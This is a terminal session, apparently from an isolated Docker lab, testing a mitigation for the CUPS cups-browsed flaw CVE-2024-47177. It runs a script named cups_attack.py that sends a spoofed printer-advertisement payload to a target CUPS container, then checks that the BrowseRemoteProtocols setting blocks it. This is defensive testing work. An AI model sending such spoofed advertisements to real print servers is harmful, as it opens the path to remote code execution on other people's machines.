 tobiassommervold@Tobiass-MacBook-Air CVE-2024-47177 % docker logs --since 2m cups-mitigation 2>&1 | grep -E \
'browse packet received|Creating permanent CUPS queue|incorrect browse packet format'
tobiassommervold@Tobiass-MacBook-Air CVE-2024-47177 % docker exec cups-attacker tcpdump -nn -r /tmp/cups_after_mitigation_final.pcap
reading from file /tmp/cups_after_mitigation_final.pcap, link-type IPV4 (Raw IPv4), snapshot length 65535
15:19:47.084803 IP 172.21.0.3.631 > 172.21.0.2.631: UDP, length 92
tobiassommervold@Tobiass-MacBook-Air CVE-2024-47177 % docker logs --since 5m cups-mitigation 2>&1 | tail -40
tobiassommervold@Tobiass-MacBook-Air CVE-2024-47177 % docker exec cups-mitigation grep BrowseRemoteProtocols /etc/cups/cups-browsed.conf
BrowseRemoteProtocols none
# Settings of this directive apply to both BrowseRemoteProtocols and
tobiassommervold@Tobiass-MacBook-Air CVE-2024-47177 % docker exec -it cups-attacker python /tmp/cups_attack.py \
  --target-ip 172.21.0.2 \
  --variant baseline \
  --output /tmp/cups_after_mitigation_final.pcap
Variant: baseline
Target CUPS: 172.21.0.2
Advertised printer: 172.21.0.3:8631
Queue: lab
Payload: 2 3 ipp://172.21.0.3:8631/printers/lab "Lab" "Controlled Lab Printer" "Virtual IPP Printer"
Saved packet to: /tmp/cups_after_mitigation_final.pcap
Send this advertisement to the isolated lab? [y/N]: y
Advertisement sent.